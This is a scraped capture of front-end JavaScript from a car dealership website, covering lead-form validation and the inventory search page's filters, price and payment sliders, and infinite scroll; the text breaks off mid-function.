        var parts = dateofbirth.split('-');
        if (parts.length === 3) {
            year = parseInt(parts[0], 10);
        }
    }

    if (year !== null) {
        if (minDate) {
            var minYear = new Date(minDate).getFullYear();
            if (year < minYear) {
                result['result'] = false;
                result['message'] = 'Invalid Date of Birth year';
                $dobInput.addClass('field_isRequired');
                showValidationError($dobInput, leadtype, 'Year is less than minimum allowed');
            }
        }

        if (maxDate) {
            var maxYear = new Date(maxDate).getFullYear();
            if (year > maxYear) {
                result['result'] = false;
                result['message'] = 'Invalid Date of Birth year';
                $dobInput.addClass('field_isRequired');
                showValidationError($dobInput, leadtype, 'Year is greater than minimum allowed');
            }
        }
    }
    return result;
 };
 
 /**
  * Handle button click of 'add another income' other monthly income button
  * @param {jquery object} $this
  */
 var handleAddMonthlyIncome = function($this) {
     if ($this.length < 1) return;
     const originalID = $this.prop('id');
     const counterpartID = originalID.startsWith('__review__')
                ? originalID.replace(/^__review__/, '')
                : '__review__' + originalID;
     const $counterpart = $('#' + counterpartID);
     addMonthlyIncomeItem($this);
     if ($counterpart.length > 0) {
         addMonthlyIncomeItem($counterpart);
     }
 };
 
 /**
  * Helper for handleAddMonthlyIncome, add new other monthly income fields
  * @param {jquery object} $this
  */
 var addMonthlyIncomeItem = function($this) {
     if ($this.length > 0) {
        var monthlyinc = $($this).closest('.formfield');
        var bottomrow = monthlyinc.children('.otherincome').last();
        var index = bottomrow.data('index') + 1;
        monthlyinc.find('.duperow').html(bottomrow.html()).addClass('actionforminput otherincome').data('index',index).removeClass('duperow').after('<div class="duperow"></div>');
        bottomrow = monthlyinc.children('.otherincome').last();
        var selectname = bottomrow.find('select').attr('name');
        var inputname = bottomrow.find('input').attr('name');
        var updateselectname = selectname.substr(0,selectname.lastIndexOf('_'))+'_'+index;
        var updateinputname = inputname.substr(0,inputname.lastIndexOf('_'))+'_'+index;
        bottomrow.find('select').attr('name',updateselectname);
        bottomrow.find('input').attr('name',updateinputname);
     }
 };

--- FILE ---
content_type: text/javascript
request_url: https://www.a-motorcompany.com/ScriptLib/CX5Front/CX5_inventory_search.js?v=2025.12.03.02
body_size: 14056
content:
/* global squeezed_used, squeezed_new */

/**
 * Javascript to run the inventory search pages
 * 
 * @version 20180618 nna 443886, 444029 - change scroll from being based on page location, trigger event on new page load
 */

var is_loading = false;
on_inventory_search_page = true;

$(function(){
	var paneldata;
	var pricepayval;
	initializeSearchPage();
});

$(window).on("load",function(){
    if (0 < $('#more_filters').length){
        resizeWrap('criteria_item');
    }
});

/**
 * function initializeSearchPage()
 * 
 * @author Natalie Ash
 * @version 20151214 nna update to standards & create more broken down functions
 * @version 20151217 nna 241202
 * @version 20180618 nna 443886, 444029 - change scroll from being based on page location, trigger event on new page load
 * @version 2020.06.01 sb Ticket #559388 - Reskin of Website SRP Inventory Module
 * @version 2021.07.07 sb Ticket #657071 - Adjust how Applying Filters is triggered once selected for ease of use
 */
function initializeSearchPage()
{
	if (window.location.href.endsWith('?'))
	{
		window.history.replaceState('','',window.location.pathname);
	}
	initializeSearchPagePageElements();
	initializeSearchPageCriteriaElements();
	initializeSearchPageVehicleItem();
	initializeScroll();
	initializeSearchPageResponsive();
	repositionMenuButton();
    if (0 < $('#more_filters').length)
    {
        initializeFilterMenus('criteria_item');  
        //@version 2020.08.25 sb Ticket #625920, #Ticket #688197 - Adding an option to clear individual filter options can be more intuitive
        $('.filterclear').off('click');
        $('.filterclear').on('click',function(){
            var filtername = $(this).attr('value');
            var item = $(this).closest('.criteria_item');
            ajaxSetFilter(filtername, '', false, function(){$(item).removeClass('active');}, []);
        });
        $('.filterapply').off('click');
        $('.filterapply').on('click',function(){
            $('body').click();
            $(this).hide();
        });
    }
    
    if ($('#cx5_is_search_keyword').hasClass('searchonchange'))
    {
        $('#cx5_is_search_keyword').on('blur',function(e){
            if ($('#cx5_is_search_keyword').data('word') != $('#cx5_is_search_keyword').val())
            {
                e.preventDefault();
                ajaxSetFilter('searchonkeyword',$('#cx5_is_search_keyword').val());
                if ($('#medium_filter_button').is(":visible"))
                {
                    $('#medium_filter_button').click();
                }
            }
        });
    }
    
    
	$('#searchresults').on('inventory:load', function()
	{
		$('.button').button();
		if (squeezed_new)
		{
			initSqueezeNew();
		}
		if (squeezed_used)
		{
			initSqueezeUsed();
		}
		LeadFormObj.init();
		$('#cx5_inventory_loadmore').show();
		is_loading = false;
	});
}

/**
 * function initializeSearchPagePageElements()
 * 
 * @author Natalie Ash
 * @version 20151214 nna - removed from initializeSearchPage() to create simpler and more focused function
 * @version 20151217 nna 241202
 * @version 20160427 nna 293135 - added next page button
 * @version 20160804 nna 313156 - hide "next page" button if fewer than 10 results
 * @version 2018.07.16 dcs Ticket #470792 - check for valid attributes before using them
 */
function initializeSearchPagePageElements()
{
	$('.buttonset').buttonset();
	//when the scroll to top button is clicked
	$('#searchpage').on('click.inventorysearch','.is_menu_top_button',function()
	{
		scrollToTop();
	});
	//if the window is resized, reposition the fixed menu button
	$(window).on('orientationchange resize',function()
	{
		repositionMenuButton();
	});
	//if there is a last id saved on the page, make sure that page is displayed and scroll the page
	if ('undefined' !== typeof $('#searchpage').data('last') &&  '0' != $('#searchpage').data('last'))
	{
		var order = "#vehicle_result_"+$('#searchpage').data('last');
		if (0 < $(order).length)
		{
			var pos = $(order).offset().top;
			$('html, body').animate({
				scrollTop: pos
			}, 200);
		}
	}
	else
	{
		scrollToTop();
	}
	//when the expand menu button is clicked
	$('#searchpage').on('click.inventorysearch','#is_menu_expand_button',function()
	{
		$('#is_menu_collapsed').hide();
		$('#is_menu_expanded').show();
	});
	//when the collapse menu button is clicked
	$('#searchpage').on('click.inventorysearch','#is_menu_collapse_button',function()
	{
		$('#is_menu_expanded').hide();
		$('#is_menu_collapsed').show();
	});
	
	$('#cx5_inventory_loadmore').button().hide();
	if (10 < parseInt($('#countarea').data('count')))
	{
		$('#cx5_inventory_loadmore').show();
	}
    
	//@version 2019.10.16 sb Ticket #568686 - GM Compliance Change Rebate hover over is being displayed within the button\
    //@version 2019.10.17 sb Ticket #568832 - GM Compliance Change Rebate hover text should be formatted for readability
    $(document).on('mouseenter','.incentive_hover',function(){
        if ('' != $(this).parent().find('.incentive_show').text())
        {
            $(this).parent().find('.incentive_show').show();
        }  
    });
    $(document).on('mouseleave','.incentive_hover',function(){
        $(this).parent().find('.incentive_show').hide();  
    });
    
}

/**
 * function initializeSearchPageCriteriaElements()
 * 
 * @author Natalie Ash
 * @version 20151214 nna - removed from initializeSearchPage() to create simpler and more focused function
 * @version 20151217 nna 241202
 * @version 2016.05.11 jln Ticket 296852
 * @version 2016.05.12 jln Ticket 296913
 * @version 2016.05.23 jln Ticket 299204
 * @version 2016.08.05.01 LB Ticket 93977 - send filter changes to Google Analytics
 * @version 20160826 nna 314626
 * @version 2017.04.05.01 LB Ticket 332272 - Update keyword search to work with tags
 * @version 20180705 nna 469249 - when using the reset option, send the correct search type
 * @version 2020.06.01 sb Ticket #559388 - Reskin of Website SRP Inventory Module
 */
function initializeSearchPageCriteriaElements()
{
	var active_tab = parseInt($('#criteria_tabs_1').data('active'))-1;
	$('#criteria_tabs_1').tabs({
		active: active_tab
	}); 
	
	$('.money_field').numeric({allow:"$.,"});
	initializeSliders();
	
	//Set slideout actions for checkboxes
	$('.criteria_open').button();
	$('#searchCriteria').on('click.inventorysearch', '.criteria_open', function()
	{
		classSlideOut($(this).attr('target'), $(this).attr('id'));
	});
	//set action for resetting the search
	$('#searchCriteria').on('click.inventorysearch', '#reset', function()
	{
		ajaxSetReset('newused', $('#search_page_search_id').val());
		$('#cx5_is_search_keyword_searched').html('');
	});
	//set action for resetting the search - when removing keyword search
	$('#searchCriteria').on('click.inventorysearch', '#resetKeyword', resetKeyword);
	//set action for changing pay/price
    //@version 2020.05.28 sb Ticket #610943 - Updated SRP URL reflecting current search results not affected by 'Price/Payment' sliders
	$('.pricelabel, #criteria_tabs_1 .nav-link').click(function()
	{
        $('.pricelabel').removeClass('active');
        $(this).addClass('active');
        if ('Payment' == $(this).text())
        {
             var searchon = 'pay';
             $('#ct1_1').removeClass('active');
             $('#ct1_2').addClass('active');
        }
        else
        {
            var searchon = 'price';
            $('#ct1_1').addClass('active');
            $('#ct1_2').removeClass('active');
        }
		ajaxSetFilter('searchonprice',searchon);
	});
	//initalize search by stock
	//$('#searchCriteria').on('click.inventorysearch', '#cx5_is_search_stock_go', function()
	//{
	//	checkStock($('#cx5_is_search_stock').val());
	//});
	
	//initalize search by keyword
	$('#searchCriteria').on('click.inventorysearch', '#cx5_is_search_keyword_go', function()
	{
		if('' != $('#cx5_is_search_keyword').val())
		{
			ajaxSetFilter('searchonkeyword',$('#cx5_is_search_keyword').val());
			if ($('#medium_filter_button').is(":visible"))
			{
				$('#medium_filter_button').click();
			}
			
		}
		else
		{
			alert('Please enter search criteria.');
		}
	});
	
	$(document).unbind('keypress');
	$(document).keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		var a = $('#cx5_is_search_keyword').val();
		if(keycode == '13' && '' != a && ' ' != a)
		{
			ajaxSetFilter('searchonkeyword',$('#cx5_is_search_keyword').val(),false,false,$('#cx5_is_search_keyword').val());
			if ($('#medium_filter_button').is(":visible"))
			{
				$('#medium_filter_button').click();
			}
			event.preventDefault();			
		}
	});
	
	//set action for changing sort
	$('#sortfield').change(function()
	{
		ajaxSetFilter('sorton', $(this).val(), false, false, $('#sortfield option:selected').text());
	});
    
	//@version 2019.06.01 sb Ticket #574717 - Replace JQueryUI Slider and Tabs
    //@version 2020.04.07 sb Ticket #589617 - errors when payment slider is disabled
    if(window.jquerybootstrap)
    {
        pricepayval = '';
        if (0 < $( "#criteria_price_slider" ).length)
        {
            pricepayval += $( "#criteria_price_slider" ).val()[0]
                +'+'+$( "#criteria_price_slider" ).val()[1]
        }
        if (0 < $( "#criteria_payment_slider" ).length)
        {
             pricepayval += '+'+$( "#criteria_payment_slider" ).val()[0]
                +'+'+$( "#criteria_payment_slider" ).val()[1];
        }
    }
    else
    {
        pricepayval = $( "#criteria_price_slider" ).slider( "values", 0 )
        +'+'+$( "#criteria_price_slider" ).slider( "values", 1 )
        +'+'+$( "#criteria_payment_slider" ).slider( "values", 0 )
        +'+'+$( "#criteria_payment_slider" ).slider( "values", 1 );	
    }
	
}

/**
 * Reset the keyword field
 * @version 2017.04.05.01 LB Ticket 332272 - Update keyword search to work with tags
 */
function resetKeyword()
{
	ajaxSetFilter('searchonkeyword', '');
	$('#cx5_is_search_keyword').val('');
	$('#cx5_is_search_keyword_searched').html('');
}

/**
 * function initializeSearchPageVehicleItem()
 * 
 * @author Natalie Ash
 * @version 20151214 nna - removed from initializeSearchPage() to create simpler and more focused function
 * @version 20151217 nna 241202
 * @version 2020.02.10 dcs Ticket #513847 - changes for ChromeData stock images
 * @version 2020.02.12 dcs Ticket #590157 - incorrect number of parameters passed to photo window method
 */
function initializeSearchPageVehicleItem()
{
	//compare vehicles serves up modal
	$('.vehicle_compare').click(function()
	{
		comparewindow();
	});
	$('.clear_compare').click(function()
	{
		ClearCompare();
	});
	//display video popup
	// @todo change this to use data attributes. Will need the video type (0 for default/youtube)
	// , video url (could be in vidid attribute), dimensions (if not youtube), and is-https (or just check the id field if type is url)
	$('#searchresults').on('click.inventorysearch', '.video_av',function()
	{
		vidwindow(this);
		//vidwindow($(this).attr('vidid'));
	});
	//display photo popup
	$('#searchresults').on('click.inventorysearch', '.displayphotopopup',function()
	{
		photowindow($(this).attr('stk'),$(this).attr('did'),0,(1 == $(this).data('is_stock_image')));
	});
	
	//when the user clicks a link, send the details to the server
	$('#searchresults').on('click.inventorysearch', '.stickerlink', function()
	{
		sendOrder($(this).attr('order'));
	});

	//activate the auto check link
	$('#searchresults').on('click.inventorysearch', '.view_autocheck', function(event)
	{
		setAutoCheckVin($(this).attr('data-vin'),event);
	});
	
	//initialize the incentives popup
	$('#searchpage').on('click.inventorysearch', '.hasincentives', function()
	{
		getIncentiveWindow($(this).data('id'),$(this).data('type'),$(this).data('inventoryid'));
	});
}

/**
 * function initializeSearchPageResponsive()
 * 
 * @author Natalie Ash
 * @version 20151214 nna - removed from initializeSearchPage() to create simpler and more focused function
 * @version 20151217 nna 241202
 * @version 20160111 nna 241202
 */
function initializeSearchPageResponsive()
{
	$('#medium_filter_button').button();
	$('#searchpage').on('click.inventorysearch','#medium_filter_button',function()
	{
		if ($('#criterialist').is(":visible"))
		{
			$('#medium_filter_button').button("option",'label','Show Filter Options');
			$('#criterialist').hide();
		}
		else
		{
			$('#medium_filter_button').button("option",'label','Hide Filter Options');
			$('#criterialist').show();
		}
	});
}

//reposition the menu button so it's left edge lines up with the search criteria box
function repositionMenuButton()
{
	var newleft = $('#searchpage').offset().left;
	$('#is_menu_collapsed,#is_menu_expanded').css({'left':newleft});
}

//scroll to the top
function scrollToTop()
{
	$('html, body').animate({
		//scrollTop: $("#searchpage").offset().top
		scrollTop: 0
	}, 200);
	lastScrollPos = 0;
}

/**
 * sets up the infinite scroll load and next page button
 * 
 * @author Natalie Ash
 * @version 20160427 nna 293135
 * @version 20180618 nna 443886, 444029 - change scroll from being based on page location, trigger event on new page load
 * @version 2018.07.16 dcs Ticket #470792 - check for valid attributes before using them
 */
function initializeScroll()
{
	$(window).on("scroll.inventory_page",function ()
	{
		if ('undefined' !== typeof $('#page_load_trigger').html())
		{
			var rect = $('#page_load_trigger')[0].getBoundingClientRect();
			if (0 < $('#page_load_trigger').length
				&& false == is_loading
				&& !(rect.bottom < 0 || rect.right < 0 || rect.left > window.innerWidth || rect.top > window.innerHeight))
			{
				getNextPage();
			}
		}
	});
	//if the scroll isn't working, allow the button to be clicked
	$('#cx5_inventory_loadmore').off('click.inventory_page').on('click.inventory_page',function(){
		getNextPage();
	});
}

/**
 * initialize the price/payment sliders
 * @version 2020.07.01 sb Ticket #613438, [CE5] - SRP URL with search results - 'Reset All' button not resetting URL correctly
 */
function initializeSliders()
{ 
	pricelowest  = Math.floor($( "#search_price_lowest" ).val());
	pricemin     = Math.floor($( "#search_price_min" ).val());
	pricemax     = Math.ceil($( "#search_price_max" ).val());
	pricehighest = Math.ceil($( "#search_price_highest" ).val());
	
	paylowest    = Math.floor($( "#search_pay_lowest" ).val());
	paymin       = Math.floor($( "#search_pay_min" ).val());
	paymax       = Math.ceil($( "#search_pay_max" ).val());	
	payhighest   = Math.ceil($( "#search_pay_highest" ).val());
    
    resetall = false;
    
    //@version 2019.11.20 sb Ticket #574717, CE5 - Replace JQueryUI Slider and Tabs
    if(window.jquerybootstrap)
    {
        initializeBootstrapSliders();
        return;
    }
	//set actions of price slider
	$( "#criteria_price_slider" ).slider({
			range: true,
			min: pricelowest,
			max: pricehighest,
			step: 100,
			values: [ pricemin, pricemax ],
			slide: function( event, ui ) {
				$('#criteria_price_min').val(ui.values[0].toMoney(0));
				$('#criteria_price_max').val(ui.values[1].toMoney(0));
			},
			change: function() {
                    updatePricePay();
			}
	});
	$('#criteria_price_min').val(pricemin.toMoney(0));
	$('#criteria_price_max').val(pricemax.toMoney(0));
	//set actions of payment slider
	$( "#criteria_payment_slider" ).slider({
			range: true,
			min: paylowest,
			max: payhighest,
			step: 10,
			values: [ paymin, paymax ],
			slide: function( event, ui ) {
				$('#criteria_payment_min').val(ui.values[0].toMoney(0));
				$('#criteria_payment_max').val(ui.values[1].toMoney(0));
			},
			change: function(e) {
                updatePricePay();
			}
	});
	$('#criteria_payment_min').val(paymin.toMoney(0));
	$('#criteria_payment_max').val(paymax.toMoney(0));	
	
	//set the blur function to update sliders when the field has text entered
	$('#criteria_payment_min, #criteria_payment_max').blur(function(){
		$( "#criteria_payment_slider" ).slider( "option","values", [ $('#criteria_payment_min').val().replace(/[^\d\.\-\ ]/g, ''),
		$('#criteria_payment_max').val().replace(/[^\d\.\-\ ]/g, '')]);
	});
	$('#criteria_price_min, #criteria_price_max').blur(function(){
		$( "#criteria_price_slider" ).slider( "option","values", [ $('#criteria_price_min').val().replace(/[^\d\.\-\ ]/g, ''), $('#criteria_price_max').val().replace(/[^\d\.\-\ ]/g, '')]);
	});
	$('.numeric').numeric();
	
	
}

/**
 * initialize bootstrap-slider javascript for price/payment range
 * @version 2019.06.01 sb Ticket #574717, CE5 - Replace JQueryUI Slider and Tabs
 * @version 2020.01.17 sb Ticket #583438 - Clicking to move price range sliders does not change the values
 * @version 2020.07.16 sb Ticket #620227 - updated srp Price filter does not get applied when manually entered
 */
function initializeBootstrapSliders()
{
    //set actions of price slider
	$( "#criteria_price_slider" ).slider({
        min: pricelowest,
        max: pricehighest,
        step: 100,
        value: [ pricemin, pricemax ]
    }).on("slide",function(value){
        $('#criteria_price_min').val(value.value[0].toMoney(0));
		$('#criteria_price_max').val(value.value[1].toMoney(0));
    }).on("slideStop",function(value){
        if ('undefined' != typeof(value.value))
        {
            $('#criteria_price_min').val(value.value[0].toMoney(0));
            $('#criteria_price_max').val(value.value[1].toMoney(0));
        }
        updatePricePay();
    });
        
	$('#criteria_price_min').val(pricemin.toMoney(0));
	$('#criteria_price_max').val(pricemax.toMoney(0));
    
	//set actions of payment slider
	$( "#criteria_payment_slider" ).slider({
        min: paylowest,
        max: payhighest,
        step: 10,
        value: [ paymin, paymax ]
    }).on("slide",function(value){
        $('#criteria_payment_min').val(value.value[0].toMoney(0));
		$('#criteria_payment_max').val(value.value[1].toMoney(0));
    }).on("slideStop",function(value){
        if ('undefined' != typeof(value.value))
        {
            $('#criteria_payment_min').val(value.value[0].toMoney(0));
            $('#criteria_payment_max').val(value.value[1].toMoney(0));
        }
        updatePricePay();
    });   
    
	$('#criteria_payment_min').val(paymin.toMoney(0));
	$('#criteria_payment_max').val(paymax.toMoney(0));	
	
	//set the blur function to update sliders when the field has text entered
	$('#criteria_payment_min, #criteria_payment_max').blur(function(){    
        var dollarval = parseInt($(this).val().replace(/,/g,"")).toMoney(0);
        $(this).val(dollarval);
		$("#criteria_payment_slider").slider('setValue',[parseInt($('#criteria_payment_min').val().replace(/,/g,"")),parseInt($('#criteria_payment_max').val().replace(/,/g,""))]).trigger('slideStop');
	});
	$('#criteria_price_min, #criteria_price_max').blur(function(){
        var dollarval = parseInt($(this).val().replace(/,/g,"")).toMoney(0);
        $(this).val(dollarval);
		$("#criteria_price_slider").slider('setValue',[parseInt($('#criteria_price_min').val().replace(/,/g,"")),parseInt($('#criteria_price_max').val().replace(/,/g,""))]).trigger('slideStop');
	});
    
	$('.numeric').numeric();
}
/**
 * Update the price or payment data
 *
 * @version 2016.08.05.01 LB Ticket 93977 - send filter changes to Google Analytics
 * @version 2019.06.01 sb Ticket #574717, CE5 - Replace JQueryUI Slider and Tabs
 * @version 2020.04.07 sb Ticket #589617 - errors when payment slider is disabled
 * @version 2020.05.28 sb Ticket #610943 - Updated SRP URL reflecting current search results not affected by 'Price/Payment' sliders
 */
function updatePricePay()
{
    if (window.jquerybootstrap)
    {
       priceval = '';
        if (0 < $( "#criteria_price_slider" ).length)
        {
            priceval += $( "#criteria_price_slider" ).val()[0]
                +'+'+$( "#criteria_price_slider" ).val()[1];
        }
        if (0 < $( "#criteria_payment_slider" ).length)
        {
            priceval += '+'+$( "#criteria_payment_slider" ).val()[0]
                +'+'+$( "#criteria_payment_slider" ).val()[1];
        }
    }
    else
    {
        priceval = $( "#criteria_price_slider" ).slider( "values", 0 )
                +'+'+$( "#criteria_price_slider" ).slider( "values", 1 )
                +'+'+$( "#criteria_payment_slider" ).slider( "values", 0 )
                +'+'+$( "#criteria_payment_slider" ).slider( "values", 1 );
    }
	
	if (pricepayval != priceval)
	{
		var original = pricepayval.split('+');
		var current = priceval.split('+');
		pricepayval = priceval;
		//while we are in the loading process, we don't want it to send the price values again
		if (false === is_loading && false === resetall)
		{
			var analytics_data = original[0] === current[0] && original[1] === current[1] ? 'Payment:' + current[2] + '-' + current[3] : 'Price:' + current[0] + '-' + current[1];
			ajaxSetFilter('price', priceval, false, false, analytics_data);
		}
	}
}

/**
 * Update the sliders with the new min/max price/payment values
 * 
 * //jln tix 142302 remove calculation to round the price/payment
 * //nna 157687 check to make sure the price and payment fields are present before calculations are done
 **/
function updateSliders()
{
	//make sure the price field is present
	if (0 < $( "#search_price_min" ).length)
	{
		pricelowest  = Math.floor($( "#search_price_lowest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricemin     = Math.floor($( "#search_price_min" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricemax     = Math.ceil($( "#search_price_max" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricehighest = Math.ceil($( "#search_price_highest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		//update the price slider and display fields
		$( "#criteria_price_slider" ).slider( "option","min", pricelowest);
		$( "#criteria_price_slider" ).slider( "option","max", pricehighest);
		//$( "#criteria_price_slider" ).slider( "option","values", [ pricemin, pricemax ]);
		//$('#criteria_price_min').val(pricemin.toMoney(0));
		//$('#criteria_price_max').val(pricemax.toMoney(0));
	}
	
	//make sure the payment field is present
	if (0 < $( "#search_pay_min" ).length)
	{
		paylowest    = Math.floor($( "#search_pay_lowest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		paymin       = Math.floor($( "#search_pay_min" ).val().replace(/[^\d\.\-\ ]/g, ''));
		paymax       = Math.ceil($( "#search_pay_max" ).val().replace(/[^\d\.\-\ ]/g, ''));	
		payhighest   = Math.ceil($( "#search_pay_highest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		//update the payment sldier and display fields
		$( "#criteria_payment_slider" ).slider( "option","min", paylowest);
		$( "#criteria_payment_slider" ).slider( "option","max", payhighest);
		//$( "#criteria_payment_slider" ).slider( "option","values", [ paymin, paymax ]);
		//$('#criteria_payment_min').val(paymin.toMoney(0));
		//$('#criteria_payment_max').val(paymax.toMoney(0));
	}
}
function updateSlidersCurrent()
{
	//make sure the price field is present
	if (0 < $( "#search_price_min" ).length)
	{
		pricelowest  = Math.floor($( "#search_price_lowest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricemin     = Math.floor($( "#search_price_min" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricemax     = Math.ceil($( "#search_price_max" ).val().replace(/[^\d\.\-\ ]/g, ''));
		pricehighest = Math.ceil($( "#search_price_highest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		//update the price slider and display fields
		$( "#criteria_price_slider" ).slider( "option","min", pricelowest);
		$( "#criteria_price_slider" ).slider( "option","max", pricehighest);
		$( "#criteria_price_slider" ).slider( "option","values", [ pricemin, pricemax ]);
		$('#criteria_price_min').val(pricemin.toMoney(0));
		$('#criteria_price_max').val(pricemax.toMoney(0));
	}
	
	//make sure the payment field is present
	if (0 < $( "#search_pay_min" ).length)
	{
		paylowest    = Math.floor($( "#search_pay_lowest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		paymin       = Math.floor($( "#search_pay_min" ).val().replace(/[^\d\.\-\ ]/g, ''));
		paymax       = Math.ceil($( "#search_pay_max" ).val().replace(/[^\d\.\-\ ]/g, ''));	
		payhighest   = Math.ceil($( "#search_pay_highest" ).val().replace(/[^\d\.\-\ ]/g, ''));
		//update the payment sldier and display fields
		$( "#criteria_payment_slider" ).slider( "option","min", paylowest);
		$( "#criteria_payment_slider" ).slider( "option","max", payhighest);
		$( "#criteria_payment_slider" ).slider( "option","values", [ paymin, paymax ]);
		$('#criteria_payment_min').val(paymin.toMoney(0));
		$('#criteria_payment_max').val(paymax.toMoney(0));
	}
    resetall = false;
}

/**
 * function classSlideOut(target, source)
 * 
 * @param {type} target
 * @param {type} source
 * 
 * @author Natalie Ash
 * @version 20151221 nna #269461
 * @version 20160113 nna #269461
 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
 * @version 2016.03.24.01 LB Ticket 285817 - make "Filter" button inactive until criteria selections have changed
 * @version 2016.04.05.01 LB Ticket 288812 - update quick search "price" and "payment"; merged redundant code
 * @version 2016.06.10.01 LB Ticket 299344 - Change "Filter" to "Apply Filter(s)"
 */
function classSlideOut(target, source)
{
	//has the reset function been used
	var has_reset = false;
	
	function overlaysize()
	{
		$overlay.width($(window).width());
		$overlay.height($(window).height());
		$overlay.css({'position':'fixed','top':0,'left':0});
	}
	
	/**
	 * method boxposition()
	 * 
	 * sets the onscreen position of the criteria slideout
	 * 
	 * @author Natalie Ash
	 * @version 20151221 nna #269461
	 * @version 20160108 nna 269461
	 * @version 20160111 nna 241202
	 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
	 */
	function boxposition()
	{
		$('#'+target).css({ 'top': 0, 'left': 0 });
		$('#'+target+' ul').css({ 'top': 0 });
		var top = $('#'+source).offset().top;
		var left = $('#searchpage').offset().left;
		var swidth = $('#searchpage').width();
		if (900 <= swidth)
		{
			left = $('#searchCriteria').offset().left + $('#searchCriteria').outerWidth() - 1;
		}
		else
		{
			left = left + (swidth - 322)/2;
		}
		var top2 = top - 85;
		var top3 = top - 50;
		$('#'+target).css({ 'top': top, 'left': left });
		$('#slidetop').css({ 'top': top2, 'left': left });
		$('#slidemiddle').css({ 'top': top3, 'left': left });
	}
	
	/**
	 * method cancelwindow()
	 * 
	 * @author Natalie Ash
	 * @version 20151221 nna #269461
	 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
	 */
	function cancelwindow()
	{
		dowindowclose(false);

		//if the reset function has *not* been used then update the panel data
		if (!has_reset)
		{
			$('#'+target).html(panelhtml);
		}
	}
	
	/**
	 * method closewindow()
	 * 
	 * @author Natalie Ash
	 * @version 20151221 nna #269461
	 * @version 2016.08.05.01 LB Ticket 93977 - send filter changes to Google Analytics
	 * @version 20180202 nna 434696 - change filter lists from comma to pipe
	 */
	function closewindow()
	{
		filtername = $('#' + target).attr('criteria');
		filtervalue = '';
		var analytics_list = [];
		cnt = 0;
		titleval = 'These items are selected:';
		//determine the criteria for the input boxes
		$('#' + target + ' input:checked').each(function()
		{
			var display_name = $(this).attr('displayname');
			analytics_list.push(display_name);
			filtervalue = filtervalue + '|' + $(this).attr('myval');
			titleval = titleval + "<br />" + display_name;
			cnt++;
		});
		//determine the criteria for select boxes
		$('#' + target + ' select option:selected').each(function()
		{
			analytics_list.push($(this).attr('displayname') ? $(this).attr('displayname') : $(this).data('value'));
			filtervalue = filtervalue + '|' + $(this).data('value');
			titleval = titleval + "<br />" + $(this).attr('displayname');
			cnt++;
		});

		//check if the current data matches the pre-open data. if so, no changes.
		if (filtervalue != paneldata)
		{
			ajaxSetFilter(filtername, filtervalue, false, false, analytics_list);  /*tix 143995 jln */
			if ('mileage' == filtername)
			{
				var miles = $('#cx5_is_advanced_mileage option:selected').data('value');
				if ('1000000' == miles)
				{
					$('#criteria_selected_'+filtername).html('');
				}
				else
				{
					$('#criteria_selected_'+filtername).html('Under '+miles+' miles');
				}
				$('#criteria_selected_'+filtername).attr('title','');
			}
			else if ('mpg' == filtername)
			{
				var mpg = $('#cx5_is_advanced_mpg option:selected').data('value');
				if ('0' == mpg)
				{
					$('#criteria_selected_'+filtername).html('');
				}
				else
				{
					$('#criteria_selected_'+filtername).html('Over '+mpg+' MPG');
				}
				$('#criteria_selected_'+filtername).attr('title','');
			}
			else if ('transmission' == filtername)
			{
				var tcount = $('#criteria_list_transmission input:checked').length;
				$('#criteria_selected_'+filtername).attr('title','');
				if (0 == tcount || 2 == tcount)
				{
					$('#criteria_selected_'+filtername).html('');
				}
				if (1 == tcount)
				{
					$('#criteria_list_transmission input:checked').each(function(){
						$('#criteria_selected_'+filtername).html($(this).attr('displayname'));
					});
				}
			}
			else if (0 == cnt)
			{
				$('#criteria_selected_'+filtername).html('');
				$('#criteria_selected_'+filtername).attr('title','');
			}
			else
			{
				$('#criteria_selected_'+filtername).html(cnt+' items selected');
				$('#criteria_selected_'+filtername).attr('title',titleval);
			}
			
		}
		dowindowclose(true);
	}
	
	/**
	 * Reset the current criteria selections to default
	 * 
	 * @author Lonnie Blansett
	 * @version 2016.03.23.01 LB Ticket 285107 - allow unavailable search criteria to disappear from the list
	 * @version 2016.08.05.01 LB Ticket 93977 - send filter changes to Google Analytics
	 * @version 20180202 nna 434696 change filter arrays from commas to pipes
	 */
	function resetCriteria()
	{
		//get the current filter name
		var name = $('#' + target).attr('criteria');

		//the default value for reset is an empty string
		var value = '';

		//analytics_data must be an empty array
		var analytics_data = [];

		//handle special cases
		switch (name)
		{
			case 'mileage':
				value = '|1000000';
				break;

			case 'mpg':
				value = '|0';
				break;
		}
		
		ajaxSetFilter(name, value, true, function()	/*tix 143995 jln */
		{
			$('#slideclose').addClass('disabled');
			$('#slideclose').off('click');
			$('#' + target + ' li input[type=checkbox]').off('click');
			checkFilterCriteria();
		}, analytics_data);
		$('#criteria_selected_' + name).html('').attr('title', '');

		//since resetting more than once is not usefull, hide the reset button
		$('#slidereset').hide();

		//the reset function has run
		has_reset = true;
	}

	/**
	 * method dowindowclose(hidefilter)
	 * 
	 * @param boolean hidefilter
	 * @author Natalie Ash
	 * @version 20151221 nna 269461
	 * @version 20160108 nna 269461
	 */
	function dowindowclose(hidefilter)
	{
		if (900 == $('#searchpage').width())
		{
			$('#slidetop, #slidemiddle, #'+target).hide('slide');
		}
		else
		{
			$('#slidetop, #slidemiddle, #'+target).hide();
		}
		$('#slidetop, #slidemiddle').remove();
		$('#'+target).offset({ top: 0, left: 0 });
		$overlay.fadeOut();
		$overlay.remove();
		paneldata = '';
		if (hidefilter && $('#medium_filter_button').is(":visible"))
		{
			$('#medium_filter_button').click();
		}
	}

	//get the type data
	var type = getCriteriaType(target);
    
	//@version 2019.06.01 sb Ticket #574717, CE5 - Replace JQueryUI Slider and Tabs
    if (window.jquerybootstrap)
    {
        //if there there are any items selected from the current criteria, then display the reset button
